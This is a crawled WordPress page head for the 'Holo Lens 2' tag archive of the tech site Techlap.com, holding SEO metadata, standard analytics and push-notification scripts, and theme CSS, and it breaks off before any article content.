

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/tag/holo-lens-2/
body_size: 19703
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Holo Lens 2 | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/tag/holo-lens-2/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/tag\/holo-lens-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/holo-lens-2\/#listItem","name":"Holo Lens 2"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/holo-lens-2\/#listItem","position":2,"name":"Holo Lens 2","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.techlap.com\/tag\/holo-lens-2\/#collectionpage","url":"https:\/\/www.techlap.com\/tag\/holo-lens-2\/","name":"Holo Lens 2 | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/tag\/holo-lens-2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Holo Lens 2 Tag Feed" href=https://www.techlap.com/tag/holo-lens-2/feed/ >
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/tag\/holo-lens-2\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/tags/377><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"3f4702147e","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="2d95d6af2b";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post 